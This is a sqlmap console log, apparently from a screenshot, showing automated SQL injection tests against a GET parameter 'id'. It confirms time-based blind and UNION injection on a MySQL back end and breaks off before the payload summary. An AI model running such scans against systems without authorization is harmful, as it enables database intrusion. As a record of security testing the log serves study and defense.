 Windows PowerShell
[13:56:26] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be SQL injectable
[13:56:26] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[13:56:26] [INFO] testing for SQL injection on GET parameter 'id'
[13:56:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:56:27] [WARNING] reflective value(s) found and filtering out
[13:56:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:56:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:56:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:56:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:56:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:56:34] [INFO] testing 'H2 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (CAST)'
[13:56:35] [INFO] testing 'Generic inline queries'
[13:56:35] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:56:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:56:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:56:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:56:48] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[13:57:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:57:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[13:57:16] [INFO] target URL appears to be UNION injectable with 2 columns
[13:57:17] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: id (GET)